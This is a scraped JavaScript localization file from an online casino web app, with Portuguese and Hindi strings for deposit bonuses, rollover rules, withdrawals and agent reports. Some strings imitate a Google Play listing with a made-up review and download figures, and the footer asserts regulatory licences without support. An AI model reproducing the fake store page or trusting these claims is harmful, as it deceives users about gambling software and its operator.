negra;","redRain.claimBet":"Requer apostas de {betAmount} e um multiplicador de rollover de {flowMultiple} para saque","redRain.flowMultiple":"O multiplicador de rollover necessário para saque é {flowMultiple}","redRain.depositRequirement":"Para receber o envelope vermelho, é necessário um depósito de pelo menos {dayDeposit} em dois dias","redRain.dailyLimit":"Cada conta pode receber no máximo {dayCnt} envelopes vermelhos por dia",user_activity_firstDeposit:"Primeiro Depósito",user_activity_firstBonus:"Bônus do Primeiro Depósito",user_activity_secondDeposit:"Segundo Depósito",user_activity_secondBonus:"Bônus do Segundo Depósito",user_activity_thirdDeposit:"Terceiro Depósito",user_activity_thirdBonus:"Bônus do Terceiro Depósito",user_activity_limitedVenue:"Local Limitado",user_activity_newMember:"Novo Membro Registrado",user_activity_highBonus_applyMethodContent_new:"Após o depósito, selecione o valor a ser solicitado, clique em [Solicitar Bônus de Atividade], o sistema receberá sua solicitação e a revisará e adicionará em até 5 minutos.",activity_rules_title:"Termos e Condições da Atividade",activity_deposit_rules_3:"1. Os membros que atenderem às condições no dia podem fazer login no aplicativo e clicar na página de promoções para resgatar;\n2. O bônus só pode ser usado para apostas em jogos {bonusLimitedVenue} com um requisito de turnover de {flowMultiple} vezes para solicitar o saque. Se outros jogos forem apostados, o bônus concedido e quaisquer lucros resultantes serão recuperados;\n3. Cada usuário está limitado a uma conta para esta atividade. Contas com o mesmo IP, dispositivo, cartão bancário/endereço de carteira ou outras informações idênticas serão consideradas a mesma conta. Os infratores não serão elegíveis para esta atividade;\n4. Todas as promoções do {platform} são projetadas para jogadores. Se qualquer grupo ou indivíduo for encontrado obtendo bônus de forma desonesta ou abusando das promoções da empresa, a empresa reserva-se o direito de congelar ou cancelar a conta e seu saldo;\n5. Em caso de disputas promocionais, o direito de interpretação final pertence ao {platform}, e a empresa reserva-se o direito de modificar, suspender ou cancelar a promoção a qualquer momento.",activity_deposit_rules_4:"1. Os membros que atenderem às condições no dia podem fazer login no aplicativo e clicar na página de promoções para resgatar;\n2. O bônus só pode ser usado para apostas em jogos {bonusLimitedVenue} com um requisito de turnover de {flowMultiple} vezes para solicitar o saque. Se outros jogos forem apostados, o bônus concedido e quaisquer lucros resultantes serão recuperados;\n3. Cada usuário está limitado a uma conta para esta atividade. Contas com o mesmo IP, dispositivo, cartão bancário/endereço de carteira ou outras informações idênticas serão consideradas a mesma conta. Os infratores não serão elegíveis para esta atividade;\n4. Todas as promoções do {platform} são projetadas para jogadores. Se qualquer grupo ou indivíduo for encontrado obtendo bônus de forma desonesta ou abusando das promoções da empresa, a empresa reserva-se o direito de congelar ou cancelar a conta e seu saldo;\n5. Em caso de disputas promocionais, o direito de interpretação final pertence ao {platform}, e a empresa reserva-se o direito de modificar, suspender ou cancelar a promoção a qualquer momento.",activity_first_deposit_rules:"1. Esta promoção é um bônus de primeiro depósito que só pode ser reivindicado uma vez após vincular um número de telefone celular. Após o depósito, o bônus pode ser reivindicado, e o valor da aposta válida deve atingir 【(Principal + Bônus) x {flowMultiple} turnover - Principal】 para saque. Por exemplo: se um membro depositar {memberWithdraw}, ele precisará de uma aposta válida de ({validBet}) x {flowMultiple} = {result} para solicitar o saque.\n2. Esta promoção é compartilhada com 【Promoção de Reembolso】【Presente de Primeiro Depósito】e não pode ser combinada com outras promoções.\n3. Se for encontrado qualquer cliente arbitrando, apostando em hedge ou comportamento desonesto para obter lucros, a qualificação para a promoção será cancelada.\n4. Cada jogador real e válido, cada número de telefone, endereço de e-mail, o mesmo cartão bancário, endereço IP e cada computador ou dispositivo de internet só pode se inscrever e aproveitar cada promoção uma vez. Se houver violações, a empresa se reserva o direito de revisar e deduzir bônus e lucros indefinidamente.\n5. Esta promoção segue as regras e termos gerais.","user.info.facebookMsg1":"A conta do Facebook não pode estar vazia","user.info.facebookMsg2":"O formato da conta do Facebook está incorreto","user.info.zaloMsg1":"A conta do Zalo não pode estar vazia","user.info.zaloMsg2":"O formato da conta do Zalo está incorreto","user.info.reviseFacebook":"Editar Facebook","user.info.reviseZalo":"Editar Zalo",activity_deposit_rules:"1. Os membros que atenderem às condições no dia podem fazer login no aplicativo e clicar na página de promoções para resgatar;\n2. O bônus só pode ser usado para apostas em jogos {bonusLimitedVenue} com um requisito de turnover de {flowMultiple} vezes para solicitar o saque. Se outros jogos forem apostados, o bônus concedido e quaisquer lucros resultantes serão recuperados;\n3. Cada usuário está limitado a uma conta para esta atividade. Contas com o mesmo IP, dispositivo, cartão bancário/endereço de carteira ou outras informações idênticas serão consideradas a mesma conta. Os infratores não serão elegíveis para esta atividade;\n4. Todas as promoções do {platform} são projetadas para jogadores. Se qualquer grupo ou indivíduo for encontrado obtendo bônus de forma desonesta ou abusando das promoções da empresa, a empresa reserva-se o direito de congelar ou cancelar a conta e seu saldo;\n5. Em caso de disputas promocionais, o direito de interpretação final pertence ao {platform}, e a empresa reserva-se o direito de modificar, suspender ou cancelar a promoção a qualquer momento.",business_today_estimated_commission:"Comissão Estimada de Hoje",redeem_success:"Resgate bem-sucedido",redeem_expiredTime:"Válido até",redeem_serviceName:"Apenas para jogos",redeem_code:"Código de Resgate",redeem_tip:"Fique atento para mais novidades",redeem_ticket:"Bilhete de Jogo",redeem_inputTitle:"Insira o código de resgate",redeem_inputPlaceholder:"Digite/Cole o código do cupom",redeem_pasteTip:"*Pressione e segure para colar",redeem_btn:"Resgatar",redeem_record:"Registro de Resgates",redeem_activityTitle:"Regras da Atividade:",redeem_activityContent:"1. Insira o código para receber uma recompensa em dinheiro;\n2. O uso do bônus deve obedecer às regras da plataforma;\n3. A empresa reserva-se o direito de interpretação final da atividade;",redeem_inputError:"Por favor, insira o código de resgate",redeem_fail:"Falha no resgate, tente novamente mais tarde",please_complete_captcha:"Por favor, complete a verificação humana",lucky_roulette_activityRules:"1. Após registrar-se com sucesso como um novo usuário, o sistema atribuirá aleatoriamente {newcomerCount} chances de sorteio, limitado apenas aos clientes H5, PWA e APP;\n2. Durante o evento, usuários não novos com um valor de aposta válido diário ≥ {limitAmount} podem obter 1 chance de sorteio. O número máximo de chances de sorteio por dia durante o evento é {maxTimes}.\n3. Participe do sorteio antes das 23:59:59 do mesmo dia após atender às condições do sorteio. Participações tardias serão inválidas.\n4. Clique no botão de sorteio na página do evento, e uma janela pop-up exibirá os detalhes do prêmio. Prêmios em dinheiro serão automaticamente adicionados à sua conta de membro dentro de 1 hora e podem ser retirados com 1x de turnover. Para prêmios físicos, entre em contato com o atendimento ao cliente online para fornecer sua conta de membro e endereço de entrega. Os prêmios serão enviados por ordem de solicitação e entregues dentro de 15 dias corridos. Os prêmios físicos são limitados e serão distribuídos por ordem de chegada.\n5. As chances de sorteio devem ser usadas durante o período do evento e serão redefinidas às 00:00 do dia seguinte.\n6. Os membros devem completar as informações de nome, número de telefone e vinculação de cartão bancário antes de se inscrever nesta promoção.\n7. Cada jogador válido, número de telefone, endereço de e-mail, cartão bancário, endereço IP e dispositivo só pode participar desta promoção uma vez. Se forem encontradas violações, a plataforma reserva-se o direito de revisar e revogar prêmios e quaisquer lucros gerados indefinidamente.\n8. Para evitar diferenças na compreensão do texto, a plataforma reserva-se o direito de interpretação final deste evento.",lucky_roulette_no_win_left:"Que pena, você não ganhou desta vez\nVocê ainda tem {count} chance(s) de sorteio",lucky_roulette_no_win_newcomer:"Que pena, você não ganhou um prêmio desta vez\nPreparamos uma promoção de bônus de depósito para novos usuários\nPor favor, participe agora",download_app:"Baixar APP",download_desc:"Baixe e instale o aplicativo em seu desktop para uma experiência de jogo mais suave.",footer_license:"Licença",footer_security:"Proteção",footer_follow_us:"Siga-nos",footer_responsible_gaming:"Jogo Responsável",footer_intro:"{platform} é de classe mundial. Fornecemos aos clientes produtos de jogos de primeira linha, incluindo: pesca, cassino ao vivo, xadrez, cassino, pôquer, caça-níqueis 777, jogos eletrônicos, etc. Somos uma empresa de apostas legalmente reconhecida pela Associação Internacional de Jogos. Certifique-se de ter mais de 18 anos antes de se registrar e jogar.",footer_tip2:"Copyright ©{platform} Reserved","safari.permisson_content":"Este site solicita permissão de notificação","safari.allow":"Permitir","safari.deny":"Negar",lucky_roulette_congratulations_draw:"Parabéns {account} pela roleta {remark}",lucky_roulette_my_draw:"{time} roleta {remark}",user_recharge_max_bonus:", bônus máximo {bonus}",exchange_time:"Hora de Troca",expectedArrival:"Previsão de recebimento",terms_agreement:"Tenho 18 anos e li e concordo com todos os termos",privacy_policy:"Termos",agree_terms:"Por favor, concorde com os Termos e a Política de Privacidade primeiro",currencySymbol:"R$",recycleBtn:"Reciclar",walletCode:"Código Necessário",supportTitle:"Suporte Online 24/7",supportBtn:"Entrar",supportDescription:"Suporte online profissional disponível 24/7 para ajudar e resolver seus problemas.",contactLabel:"Contato Oficial",contactDescription:"Sinta-se à vontade para nos contatar para uma consulta detalhada",home_away:"Casa/Fora",sport_same_event:"Evento",goal_miss_combined:"{goal} vitórias, {miss} derrotas",score_summary:"Vitórias/Derrotas",rate_win:"Taxa de Vitória",score_match:"Partida",follow_us_description:"Siga nossas atualizações oficiais para receber mais notificações promocionais",pwa_download_failed:"Falha no download do PWA, tente novamente mais tarde.",apple_store_link_not_configured:"O link da App Store da Apple não está configurado.","pwa.update":"Atualizar","pwa.doAppDownload":"Você quer baixar e instalar o APP?","pwa.cancel":"Cancelar","pwa.confirm":"Confirmar","pwa.effective":"Efetivo","pwa.rapidInstall":"Instalação rápida","pwa.installDesc":"Atualização do aplicativo:\n1. Adicionamos mais jogos.\n2. Mais bônus e distribuição de recompensas.\n3. Otimização da interface do sistema e velocidade de acesso.","pwa.openApp":"ABRIR APLICATIVO","pwa.installing":"Instalando {progress}%","pwa.installNow":"Instalar agora","pwa.reviews":"avaliações","pwa.mil":"mil","pwa.18year":"Classificação para maiores de 18 anos","pwa.downloads":"Downloads","pwa.download15":"Baixe em 15 segundos","pwa.toshare":"Para compartilhar","pwa.addwish":"Adicionar à lista de desejos","pwa.apkdown":"Download de APK","pwa.aboutgame":"Sobre este jogo","pwa.updatedon":"Atualizado em","pwa.nov62024":"6 de novembro de 2024","pwa.casino":"Cassino","pwa.slot":"Caça-níqueis","pwa.datasecurity":"Segurança de dados","pwa.datasecurity.desc":"Sua segurança começa com a compreensão de como os desenvolvedores coletam\ne compartilham seus dados. As práticas de privacidade e segurança de dados podem variar de acordo com o uso, região e idade. O desenvolvedor forneceu as seguintes informações, que podem ser atualizadas ao longo do tempo.","pwa.datasecurity.item1":"Os dados não são compartilhados com terceiros\nSaiba mais sobre como os desenvolvedores declaram o compartilhamento","pwa.datasecurity.item2":"Este aplicativo pode coletar estes tipos de dados\nLocalização, atividade do aplicativo e identificadores de dispositivo e muito mais","pwa.datasecurity.item3":"Os dados são criptografados em trânsito","pwa.datasecurity.item4":"Você pode solicitar a exclusão de dados","pwa.moredetail":"Mais detalhes","pwa.ratingandreview":"Classificações e avaliações","pwa.grades":"As notas e avaliações são verificadas","pwa.telephone":"Telefone","pwa.tablet":"Tablet","pwa.whatnew":"O que há de novo","pwa.what.desc":"Olá, fãs do Fortune Tiger Slot! \nAqui está uma nova atualização: \n\n-Melhorias de desempenho \n\nAproveite e divirta-se!","pwa.similargame":"Jogos semelhantes","pwa.flagasinappr":"Denunciar como inapropriado","pwa.googleplay":"Google Play","pwa.playpass":"Play Pass","pwa.playpoints":"Play Points","pwa.giftcards":"Cartões-presente","pwa.Rescue":"Resgate","pwa.refund":"Política de reembolso","pwa.bottom.games":"Jogos","pwa.bottom.apps":"Aplicativos","pwa.bottom.films":"Filmes","pwa.bottom.books":"Livros","pwa.bottom.children":"Crianças","pwa.cashcraze":"Cash Craze: Jogos de Slots de Cassino","pwa.casual_joy":"Jogos de Alegria Casual","pwa.charge_buffalo":"Jogos Charge Buffalo Slot-TaDa","pwa.fufafa_tech":"FUFAFA TECHNOLOGY LTD CO.","pwa.jackpot_magic":"Slots Jackpot Magic","pwa.big_fish_games":"Jogos Big Fish","pwa.diamond_slot_game":"Slot de Diamante - Jogo de Slot","pwa.inter_game_system":"International Games System Co., Ltd.","pwa.bingo_casino_bonus":"Bônus de Bingo de Cassino - Jogo TaDa","pwa.infinity_slots":"Slots Infinity - Jogos de Cassino","pwa.murka_games":"Murka Games Limited","pwa.lara_liras":"Lara Liras","pwa.sep_2024":"5 de setembro de 2024","pwa.feedback_sep2024":"O jogo é bom, mas precisa de algum incentivo.\nNo geral, eu realmente gostei. Ele deixa as pessoas se divertirem e jogar é muito saudável! Eu amei\nos porquinhos rs","pwa.review_helpful":"Esta avaliação foi marcada como útil por 52 pessoas","pwa.find_helpful":"Você achou isso útil?","pwa.helpful_yes":"Sim","pwa.helpful_no":"Não","pwa.see_all":"Ver todas as avaliações",add_true_name:"Adicionar Nome Real",change:"Alterar",change_mobile_number:"Alterar número de celular",current_bound_mobile_number:"Número de celular vinculado atualmente",verify_original_mobile_number:"Verificar número de celular original",verify_mobile_number:"Verificar número de celular",cannot_bind_mobile_number:"Não é possível vincular este número de celular",cannot_change_fund_password_for_mobile:"Este número de celular não suporta a alteração da senha financeira",mobile_number_leading_zero_tip:"Se o número de celular começar com 0, não insira o 0.",mobile_number_must_be_9_digits:"O número de celular deve ter 9 dígitos.",betting_days:"Dias de apostas",congratulations:"Parabéns, você se qualificou para o sorteio da sorte. Faça login no site no dia do sorteio para sacar seu jackpot do Dia do Membro.",draw_date:"Data de Sorteio:",please_claim_prize:"Por favor, resgate seu prêmio de associação na data do sorteio.",receive:"Receber",super_vip_rules:'Proporção de troca de pontos: 1 ponto = 1000 VND.\n\nObjetivo da atividade: Esta promoção visa trazer benefícios extras para jogadores ativos. Para garantir justiça e evitar fraudes, apenas após cumprir os requisitos de apostas válidas será possível receber recompensas extras.\n\nCondições de participação: O jogador deve atender simultaneamente às seguintes três condições dentro do período estipulado:\n\nValor total acumulado de depósitos\nTotal acumulado de pontos de apostas válidas\nDias de apostas\nCada ciclo tem 15 dias. Por exemplo, se o Dia do Membro for no dia 17, o ciclo de contagem será do dia 2 ao dia 16 do mês.\n\nComo participar: No dia do evento, clique no botão "Promoção" para participar do sorteio.\n\nObservação especial: Para garantir que as recompensas sejam concedidas apenas a jogadores reais e ativos, a plataforma reserva o direito final de interpretação desta atividade e pode cancelar a qualificação do jogador em caso de comportamento irregular.',recharge_rate_tip:"(Convertido para saldo em {currency} na taxa de 1:{rate}, convertido automaticamente.)",withdraw_fiatTab:"Saque em moeda fiduciária",withdraw_usdtTab:"Saque de USDT",user_withdraw_amountFormat:"Formato de valor inválido",user_withdraw_exceedBalance:"Excede o saldo disponível",agent_report_title:"Relatório de Agente",metrics_win_amount:"Valor Ganho",metrics_bet_users:"Usuários que Apostaram",metrics_first_deposit_users:"Usuários Primeiro Depósito",metrics_subordinate_users:"Número de Subordinados",metrics_team_rebate:"Rebate da Equipe",metrics_team_dividend:"Dividendo da Equipe",metrics_payout_win_loss:"Pagamento Ganho/Perdido",metrics_team_amount:"Valor da Equipe",metrics_net_profit:"Lucro Líquido (após bônus/rebate)",subordinate_report:"Relatório de Subordinados",member_list:"Lista de Membros",sort_hint_time_amount:"Ordenação padrão por tempo; as setas alternam ordenação por valor",bet_order_no:"Nº da Aposta",lobby:"Lobby",bet_status:"Status da Aposta",game_type:"Tipo de Jogo",select_game_type:"Selecionar Tipo de Jogo",select_lobby:"Selecionar Lobby",select_bet_status:"Selecionar Status da Aposta",agent_start_time:"Hora de Início",agent_end_time:"Hora de Término",login_status:"Status de Login",online:"Online",offline:"Offline",agent_relation:"Relação de Agentes",transaction_type:"Tipo de Transação",deposit_method:"Método de Depósito",agent_account:"Conta do Agente",placeholder_agent_account:"Insira a conta do agente",select_transaction_type:"Selecionar Tipo de Transação",select_deposit_method:"Selecionar Método de Depósito",parent_agent:"Agente Superior",transaction_amount:"Valor da Transação",payout_win_loss_detail:"Detalhe de Pagamento (Ganho/Perda)",date_this_week:"Esta Semana",date_last_week:"Semana Passada",bet_order_count:"Quantidade de Apostas",deposit_order_count:"Quantidade de Depósitos",withdraw_order_count:"Quantidade de Saques",deposit_time:"Horário do Depósito",agent_register_time:"Horário de Registro",last_login:"Último Login",rebate_amount_label:"Valor de Rebate",dividend_amount_label:"Valor de Dividendo",profit_amount_label:"Lucro",member_level:"Nível do Membro",agent_relation_display:"Exibição de Relação de Agentes",download_mobile_app:"Clique para baixar o aplicativo",play_more_games:"Jogue instantaneamente mais jogos incríveis",recommend_game:"Jogos Recomendados",recharge_step1Title:"Digite o valor e complete a transferência",recharge_pleasePayTo:"Por favor, pague para",recharge_inputAmount:"Digite o valor",recharge_exchangeRate:"Taxa de Câmbio",recharge_inputPlaceholder:"Digite",recharge_inputHashId:"Digite o ID do hash da transação",recharge_hashPlaceholder:"Por favor, preencha",recharge_tips:"1.Não confie em nenhum endereço fornecido por indivíduos; obtenha o endereço na página inicial ou escaneie o código QR para recarregar sua conta.\n2.Por favor, use o canal de negociação correto e o protocolo de pagamento (endereço de link) para pagamentos em criptomoeda.\n3.Por favor, use o canal de recarga {protocol}; outras criptomoedas não estão disponíveis.\n4.Não deposite fundos em nenhum endereço diferente de {protocol}, caso contrário, seus fundos não poderão ser reembolsados.",recharge_submitSuccess:"Enviado com sucesso, por favor verifique seu saldo mais tarde!",recharge_joinRebate:"Participar do Reembolso"},o="3",r={languageType:e,title:a,way:o};export{r as p};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/hi_IN.json-b697dac2.js
body_size: 60363
content:
const e="hi_IN",t={"web.forgetPass":"अपना पासवर्ड भूल गए?","web.accountLogin":"खाता लॉगिन","web.otherLogin":"लॉग इन करने के अन्य तरीके","web.login.tip":"खाता और पासवर्ड खाली नहीं हो सकता","web.login.success":"लॉगिन सफल","web.tip":"टिप","web.know":"समझ गया","web.phone":"मोबाइल फ़ोन नंबर","web.getValidateCode":"सत्यापन कोड प्राप्त करें","web.validateCode":"सत्यापन कोड","web.resend":"{countTime}s के बाद पुनः भेजें","web.loginPass":"लॉगिन पासवर्ड","web.phoneValidateCode":"मोबाइल फ़ोन सत्यापन कोड","web.phoneLogin":"मोबाइल फ़ोन लॉगिन","web.phonePass":"मोबाइल फ़ोन नंबर और पासवर्ड खाली नहीं हो सकते","web.phoneValidate":"मोबाइल फ़ोन नंबर और सत्यापन कोड खाली नहीं हो सकते","web.inputPhone":"कृपया अपना मोबाइल फ़ोन नंबर दर्ज करें","web.phoneValia":"मोबाइल फ़ोन सत्यापन","web.inputValidate":"कृपया सत्यापन कोड दर्ज करें","web.register.welcome":"पंजीकरण करने के लिए आपका स्वागत है","web.register.phone":"मोबाइल फ़ोन नंबर पंजीकरण","web.register.username":"उपयोगकर्ता नाम पंजीकरण","वेब.उपयोगकर्ता नाम":"उपयोगकर्ता नाम","web.inputUserName":"कृपया उपयोगकर्ता नाम दर्ज करें","web.usernameValidate":"उपयोगकर्ता खाते में संख्याएँ और अक्षर होते हैं, जिनकी लंबाई 6-13 अक्षरों के बीच होती है","web.inputPass":"कृपया अपना पासवर्ड दर्ज करें","web.passValidate":"पासवर्ड में संख्याएँ और अक्षर हैं, और लंबाई 6-12 अक्षरों के बीच है","web.inputInviteCode":"कृपया आमंत्रण कोड दर्ज करें","web.register.success":"पंजीकरण सफल","web.setNewPass":"नया पासवर्ड सेट करें","web.newPass":"नया पासवर्ड","web.confirmPass":"पासवर्ड की पुष्टि करें","web.confirm":"ठीक है","web.inconsistent":"दो पासवर्ड असंगत हैं","web.fundPassValidate":"फंड पासवर्ड सत्यापन","web.fundPass":"फंड पासवर्ड","web.fundPassNull":"फंड पासवर्ड खाली नहीं हो सकता","web.recharge":"रिचार्ज","web.exchange":"एक्सचेंज","web.withdraw":"निकासी","web.output.tip":"क्या आप वाकई लॉग आउट करना चाहते हैं?","web.trial":"ट्रायल","web.maintaining":"{नाम} रखरखाव अधीन है","web.cancalCollect":"संग्रह रद्द करें","web.maintain.tip":"यह गेम रखरखाव के अधीन है","web.loginTip":"कृपया आधिकारिक खाते में लॉग इन करें","web.loadMore":"अधिक लोड करें","web.personalInfo":"व्यक्तिगत जानकारी देखने के लिए क्लिक करें","web.noData":"क्षमा करें...अभी तक कोई संबंधित गेम नहीं है","web.search":"खोज","web.all":"सभी","web.hot":"हॉट","web.latest":"नवीनतम","web.new":"नया गेम","web.myCollection":"मेरा संग्रह","web.hotGame":"हॉट गेम","web.footer.1":"यूके जीसी ओवरसाइट कमेटी","web.footer.2":"माल्टा गेमिंग लाइसेंस (एमजीए) प्रमाणन","web.footer.3":"ब्रिटिश वर्जिन आइलैंड्स (बीवीआई) प्रमाणन","web.footer.4":"फिलीपीन (PAGCOR) पर्यवेक्षित गेमिंग लाइसेंस","web.footer.tip1":"{platform } के पास यूरोपीय माल्टा गेमिंग अथॉरिटी (एमजीए), ब्रिटिश जीसी पर्यवेक्षण आयोग (जुआ आयोग) और फिलीपीन सरकार जुआ आयोग (पीएजीसीओआर) द्वारा जारी कानूनी लाइसेंस हैं। ब्रिटिश वर्जिन में पंजीकृत आइलैंड्स, यह अंतर्राष्ट्रीय जुआ एसोसिएशन द्वारा मान्यता प्राप्त एक कानूनी सट्टेबाजी कंपनी है। कृपया पंजीकरण करने और खेलने से पहले सुनिश्चित करें कि आपकी आयु 18 वर्ष से अधिक है!","web.footer.tip2":"कॉपीराइट{प्लेटफ़ॉर्म } सर्वाधिकार सुरक्षित कॉपीराइट","web.backTop":"शीर्ष पर वापस जाएँ","web.allGame":"सभी गेम","web.casino":"मनोरंजन","user.balance":"शेष राशि","user.promotion":"प्रमोशन प्रमोशन","user.details":"विवरण","user.upgradeGift":"अपग्रेड उपहार","user.weeklyGift":"साप्ताहिक उपहार","user.monthGift":"मासिक उपहार","user.activity":"विशेष गतिविधि","user.common":"सामान्य कार्य","user.draw":"वापस लेना","user.transfer":"एक्सचेंज","user.transactions":"लेन-देन रिकॉर्ड","user.bettingRecord":"सट्टेबाजी रिकॉर्ड","user.code":"स्वयं-सेवा कोड वाशिंग","user.bind":"खाता बाइंड करें","user.invite":"मित्रों को आमंत्रित करें","user.activities":"प्रचार","user.setting":"सुरक्षा सेटिंग्स","user.sponsor":"प्रायोजन जानकारी","user.cooperation":"व्यावसायिक सहयोग","user.sport":"खेल संबंधी","user.systemSettings":"सिस्टम सेटिंग्स","user.eventSettings":"इवेंट सेटिंग","user.instantScore":"तत्काल स्कोर","user.matchFruit":"मिलान परिणाम क्वेरी","user.rules":"खेल के नियम","user.service":"सेवा","user.aboutUs":"हमारे बारे में","user.shareAPP":"शेयर एपीपी","user.updates":"अपडेट की जाँच करें","user.clear":"कैश साफ़ करें","user.out":"लॉग आउट करें","user.info.tip":"अपने खाते की सुरक्षा के लिए, कृपया पहले सूचना सेटिंग पूरी करें","user.info.set":"सेटिंग्स पर जाएँ","user.info.register.tip":"कृपया एक औपचारिक खाता पंजीकृत करें","user.vip.flow":"प्रचार प्रवाह","user.vip.no_cashback_list":"कोई कैशबैक सूची नहीं","user.service.assist":"सहायता केंद्र","user.service.download":"एपीपी डाउनलोड करें","user.service.login.tip":"क्या आप वाकई लॉग आउट करना चाहते हैं?","user.vip.tip":"विशेष उपहारों का आनंद लेने के लिए VIP से जुड़ें","user.vip.gift1":"अपग्रेड उपहार","user.vip.gift2":"साप्ताहिक उपहार","user.vip.gift3":"मासिक उपहार","user.vip.gift4":"विशेष घटना","user.vip.loginTip":"हैलो, कृपया पहले लॉग इन/रजिस्टर करें","user.vip.toLogin":"लॉग इन/रजिस्टर करने के लिए क्लिक करें","user.info.reviseAvatar":"अवतार संशोधित करें","user.info.personal":"व्यक्तिगत जानकारी","user.info.registerDate":"पंजीकरण दिनांक","user.info.avatar":"अवतार","user.info.secrecy":"गोपनीयता","user.info.reviseSex":"लिंग संशोधित करें","user.info.revisePhone":"मोबाइल फ़ोन नंबर संशोधित करें","user.info.reviseNickname":"संशोधित उपनाम","user.info.reviseWechat":"WeChat आईडी संशोधित करें","user.info.reviseQQ":"QQ नंबर संशोधित करें","user.info.reviseWhatsApp":"व्हाट्सएप संशोधित करें","user.info.reviseTelegram":"टेलीग्राम संशोधित करें","user.info.validateNickname":"उपनाम की लंबाई 16 अक्षरों से अधिक नहीं हो सकती","user.info.validatePhone":"मोबाइल फ़ोन नंबर का प्रारूप ग़लत है","user.info.validateWechat":"WeChat का प्रारूप ग़लत है","user.info.validateQQ":"QQ प्रारूप ग़लत है","user.info.nicknameMsg1":"उपनाम खाली नहीं हो सकता","user.info.nicknameMsg2":"उपनाम की लंबाई 16 अक्षरों से अधिक नहीं हो सकती","user.info.whatsAppMsg1":"व्हाट्सएप खाता खाली नहीं हो सकता","user.info.whatsAppMsg2":"व्हाट्सएप खाता प्रारूप गलत है","user.info.telegramMsg1":"टेलीग्राम खाता खाली नहीं हो सकता","user.info.telegramMsg2":"टेलीग्राम खाता प्रारूप ग़लत है","user.info.phoneMsg1":"मोबाइल फ़ोन नंबर खाली नहीं हो सकता","user.info.phoneMsg2":"मोबाइल फ़ोन नंबर का प्रारूप ग़लत है","user.info.wechatMsg1":"WeChat आईडी खाली नहीं हो सकती","user.info.wechatMsg2":"WeChat आईडी प्रारूप गलत है","user.info.qqMsg1":"QQ नंबर खाली नहीं हो सकता","user.info.qqMsg2":"QQ संख्या प्रारूप ग़लत है","user.vip.scoreRule":"स्कोर नियम","user.vip.upWithdraw":"जमा अंक","user.vip.score":"वर्तमान अंक","user.vip.upTime":"अपग्रेड समय","user.vip.validScore":"स्कोर तीन महीने के भीतर मान्य","user.vip.points":"संचित अंक","user.vip.withdraw":"जमा आवश्यकता","user.vip.exlusive":"एक्सक्लूसिव","user.vip.detail":"वीआईपी विवरण","user.vip.rebateRadio":"वीआईपी छूट अनुपात","user.vip.withdrawalLimit":"वीआईपी निकासी सीमा","user.vip.withdrawalNum":"प्रति दिन निकासी की संख्या","user.vip.dayLimit":"दैनिक निकासी सीमा","user.vip.termOrRule":"इवेंट के सामान्य नियम और नियम","user.vip.conversionRule":"प्वाइंट रूपांतरण नियम","user.vip.integral":"अंक","user.withdraw.bank":"प्राप्तकर्ता बैंक","user.withdraw.addBank":"बैंक कार्ड जोड़ें","user.withdraw.money":"नकदी की वह राशि जो निकाली जा सकती है","user.withdraw.mayMoney":"निकासी राशि","user.withdraw.moneyPass":"फंड पासवर्ड","user.withdraw.tip1":"1. आज की शेष निकासी राशि:","user.withdraw.tip2":"2. आज शेष निकासी की संख्या:","user.withdraw.tip3":"3. निकासी शुल्क:","user.withdraw.selectBank":"प्राप्तकर्ता बैंक का चयन करें","user.withdraw.inputWithdrawMoney":"कृपया निकासी राशि दर्ज करें","user.withdraw.inputAssetPass":"कृपया फंड पासवर्ड दर्ज करें","user.withdraw.maxNum":"इस बार आपकी अधिकतम निकासी","user.withdraw.minNum":"इस बार आपकी न्यूनतम निकासी","user.withdraw.selectBankCard":"कृपया एक बैंक कार्ड चुनें","user.withdraw.address":"निकासी पता","user.withdraw.addDigitalAddress":"आभासी मुद्रा पता जोड़ें","user.withdraw.selectDigitalAddress":"आभासी मुद्रा पता चुनें","user.withdraw.selectAddress":"कृपया प्रोटोकॉल पता चुनें","user.withdraw.flowed":"प्रवाहित:","user.withdraw.flowedNeed":"पानी का कुल प्रवाह आवश्यक:","user.withdraw.currentFlowedNeed":"अभी भी प्रवाह कम है:","user.withdraw.withdrawTip1":"आपके पास निकासी का अनुरोध है","user.withdraw.withdrawTip2":"कृपया समीक्षा के लिए धैर्यपूर्वक प्रतीक्षा करें","user.withdraw.orderNo":"आदेश क्रमांक","user.withdraw.tradeTime":"ट्रेडिंग का समय","user.activity.noData":"अभी तक कोई गतिविधि नहीं","user.activity.activityDetail":"गतिविधि विवरण","user.activity.guessingTeam":"इस दौर के लिए टीम का अनुमान","user.activity.field":"फ़ील्ड","user.activity.jackpot":"प्रत्येक सफल अनुमान पुरस्कार पूल साझा करेगा","user.activity.joinUs":"साझा करने, आने और भाग लेने का अधिकतम 1 मौका","user.activity.rule":"नियम","user.activity.record":"रिकॉर्ड","user.activity.list":"विजेता सूची","user.activity.partition":"सफल विभाजन","user.activity.pool":"पुरस्कार पूल बोनस","user.activity.submitGuess":"अनुमान सबमिट करें","user.activity.condition":"गतिविधि स्थिति","user.activity.object":"गतिविधि वस्तु","user.activity.members":"इस प्लेटफ़ॉर्म के सभी सदस्य","user.activity.content":"गतिविधि सामग्री","user.activity.introduction":"गतिविधि परिचय","user.activity.introductionContent":"इवेंट के दौरान, {platform} निर्दिष्ट रोमांचक आयोजनों के लिए मुफ्त अनुमान लगाने और पुरस्कार पूल प्रमोशन साझा करने की शुरुआत करेगा। सभी उपयोगकर्ता जमा या सट्टेबाजी के बिना मुफ्त में भाग ले सकते हैं, और बड़े पैमाने पर बोनस आपकी उंगलियों पर हैं !! ","user.activity.guessMethod":"अनुमान लगाने की विधि","user.activity.demand":"उपयोगकर्ता निःशुल्क भागीदारी आवश्यकताएँ","user.activity.guessContent":"सामग्री का अनुमान लगाएं","user.activity.freeNum":"एकल इवेंट के लिए निःशुल्क पुरस्कार पूल की राशि","user.activity.flowDemand":"प्रवाह आवश्यकता","user.activity.platform":"{platform }दैनिक निर्दिष्ट कार्यक्रम","user.activity.demandContent":"मोबाइल फ़ोन नंबर + ऐतिहासिक जमा राशि {mark};{minDepositAmount}","user.activity.fbDemand":"फुटबॉल: दोनों टीमों का अंतिम स्कोर","user.activity.1x":"1x","user.activity.bkDemand":"बास्केटबॉल: पूर्ण गेम स्कोर अंतर","user.activity.applyMethod":"आवेदन विधि","user.activity.applyMethodContent":"किसी सदस्य द्वारा मोबाइल फोन नंबर बाइंड करने और खाते की ऐतिहासिक जमा राशि &ge; {minDepositAmount} होने के बाद, आप पुरस्कार पूल को साझा करने के लिए एक निःशुल्क अनुमान प्राप्त कर सकते हैं, और 